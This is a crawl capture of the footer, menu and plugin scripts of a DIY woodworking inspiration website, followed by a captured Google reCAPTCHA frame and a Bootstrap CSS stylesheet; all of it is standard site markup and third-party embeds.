<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "b7c5a43e-3587-4f66-8109-b6c7fd1dcedf",
            articleId: "7163",
            title: 'Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds',
            tags: "",
            author: "diymotive",
			        };
        (function () {
            var d = document,
                s = d.createElement('script');
            s.async = true;
            s.src = 'https://cdn.vuukle.com/platform.js';
            s.setAttribute('data-cfasync', 'false');
            (d.head || d.body).appendChild(s);
        })();
    </script>
<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"img","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-20 00:48:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4on3sEyC7Ui4uWSBkQT7-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870115844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0
body_size: 4979
content:
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
video {
display: inline-block;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
a {
background: transparent;
}
a:focus {
outline: thin dotted;
}
a:active,
a:hover {
outline: 0;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
mark {
background: #ff0;
color: #000;
}
code,
kbd,
pre,
samp {
font-family: monospace, serif;
font-size: 1em;
}
pre {
white-space: pre-wrap;
}
q {
quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
button,
input,
select,
textarea {
font-family: inherit;
font-size: 100%;
margin: 0;
}
button,
input {
line-height: normal;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
vertical-align: top;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page {
margin: 2cm .5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
select {
background: #fff !important;
}
.navbar {
display: none;
}
.table td,
.table th {
background-color: #fff !important;
}
.btn > .caret,
.dropup > .btn > .caret {
border-top-color: #000 !important;
}
.label {
border: 1px solid #000;
}
.table {
border-collapse: collapse !important;
}
.table-bordered th,
.table-bordered td {
border: 1px solid #ddd !important;
}
}
*,
*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
html {
font-size: 62.5%;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 14px;
line-height: 1.428571429;
color: #333333;
background-color: #ffffff;
}
input,
button,
select,
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
a {
color: #428bca;
text-decoration: none;
}
a:hover,
a:focus {
color: #2a6496;
text-decoration: underline;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
img {
vertical-align: middle;
}
.img-responsive {
display: block;
max-width: 100%;
height: auto;
}
.img-rounded {
border-radius: 6px;
}
.img-thumbnail {
padding: 4px;
line-height: 1.428571429;
background-color: #ffffff;
border: 1px solid #dddddd;
border-radius: 4px;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
display: inline-block;
max-width: 100%;
height: auto;
}
.img-circle {
border-radius: 50%;
}
hr {
margin-top: 20px;
margin-bottom: 20px;
border: 0;
border-top: 1px solid #eeeeee;
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 16px;
font-weight: 200;
line-height: 1.4;
}
@media (min-width: 768px) {
.lead {
font-size: 21px;
}
}
small,
.small {
font-size: 85%;
}
cite {
font-style: normal;
}
.text-muted {
color: #999999;
}
.text-primary {
color: #428bca;
}
.text-primary:hover {
color: #3071a9;
}
.text-warning {
color: #c09853;
}
.text-warning:hover {
color: #a47e3c;
}
.text-danger {
color: #b94a48;
}
.text-danger:hover {
color: #953b39;
}
.text-success {
color: #468847;
}
.text-success:hover {
color: #356635;
}
.text-info {
color: #3a87ad;
}
.text-info:hover {
color: #2d6987;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 500;
line-height: 1.1;
color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
font-weight: normal;
line-height: 1;
color: #999999;
}
h1,
h2,
h3 {
margin-top: 20px;
margin-bottom: 10px;
}
h1 small,
h2 small,
h3 small,
h1 .small,
h2 .small,
h3 .small {
font-size: 65%;
}
h4,
h5,
h6 {
margin-top: 10px;
margin-bottom: 10px;
}
h4 small,
h5 small,
h6 small,
h4 .small,
h5 .small,
h6 .small {
font-size: 75%;
}
h1,.h1{font-size:26px;}
h2,.h2{font-size:23px;}
h3,.h3{font-size:20px;}
h4,.h4{font-size:17px;}
h5,.h5{font-size:14px;}
h6,.h6{font-size:12px;}
.page-header {
padding-bottom: 9px;
margin: 40px 0 20px;
border-bottom: 1px solid #eeeeee;
}
ul,
ol {
margin-top: 0;
margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
margin-bottom: 0;
}
.list-unstyled {
padding-left: 0;
list-style: none;
}
.list-inline {
padding-left: 0;
list-style: none;
}
.list-inline > li {
display: inline-block;
padding-left: 5px;
padding-right: 5px;
}
.list-inline > li:first-child {
padding-left: 0;
}
dl {
margin-bottom: 20px;
}
dt,
dd {
line-height: 1.428571429;
}
dt {
font-weight: bold;
}
dd {
margin-left: 0;
}
@media (min-width: 768px) {
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
.dl-horizontal dd:before,
.dl-horizontal dd:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.dl-horizontal dd:after {
clear: both;
}
.dl-horizontal dd:before,
.dl-horizontal dd:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.dl-horizontal dd:after {
clear: both;
}
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
padding: 10px 20px;
margin: 0 0 20px;
border-left: 5px solid #eeeeee;
}
blockquote p {
font-size: 17.5px;
font-weight: 300;
line-height: 1.25;
}
blockquote p:last-child {
margin-bottom: 0;
}
blockquote small {
display: block;
line-height: 1.428571429;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small,
blockquote.pull-right .small {
text-align: right;
}
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
content: '';
}
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
content: "";
}
address {
margin-bottom: 20px;
font-style: normal;
line-height: 1.428571429;
}
code,
kbd,
pre,
samp {
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
padding: 2px 4px;
font-size: 90%;
color: #c7254e;
background-color: #f9f2f4;
white-space: nowrap;
border-radius: 4px;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 1.428571429;
word-break: break-all;
word-wrap: break-word;
color: #333333;
background-color: #f5f5f5;
border: 1px solid #cccccc;
border-radius: 4px;
}
pre code {
padding: 0;
font-size: inherit;
color: inherit;
white-space: pre-wrap;
background-color: transparent;
border-radius: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
